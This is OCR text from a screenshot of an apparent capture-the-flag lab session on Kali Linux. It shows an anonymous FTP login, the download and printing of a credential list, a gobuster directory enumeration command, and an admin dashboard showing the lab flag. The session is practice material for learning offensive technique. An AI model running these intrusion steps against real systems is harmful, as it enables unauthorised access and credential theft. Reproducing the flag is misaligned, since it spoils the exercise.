 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
2
10.10.14.12
21:24
Session 1 | Terminal 1
1
Name (10.129.141.6:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (
150 Here comes the directory listing
-rw-r--r-- 1 ftp ftp
-rw-r--r-- 1 ftp ftp
226 Directory send OK.
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remot
229 Entering Extended Passive Mode (
150 Opening BINARY mode data connect
100% |******************************
226 Transfer complete.
62 bytes received in 00:00 (2.05 KiB
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(kali㉿kali)-[~]
└─$ gobuster dir --url http://10.129
> gobuster dir --url http://10.129.1
--wordlist /usr/share/wordlists/dirb/common.txt \
-x php,html
Server Manager Das
Apps - Wappalyz
Wappalyzer – Ge
Installation succ
Add-ons Manag
Inbox (7,325) - h
10.129.141.6/dashboard/index.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
SERVER
MANAGER 2
Dashboard
INTERFACE
Components
Utilities
ADDONS
Pages
Charts
Tables
Search for...
3+
7
Admin
Here is your flag: c7110277ac44d78b6a9fff2232434d16
Generate Report
EARNINGS (MONTHLY)
$40,000
EARNINGS (ANNUAL)
$215,000
TASKS
50%
PENDING REQUESTS
18
Earnings Overview
$40,000
$30,000
$20,000
$10,000
$0
Oct
Earnings: $30,000
Jan Mar May Jul Sep Nov
Revenue Sources
Direct Social Referral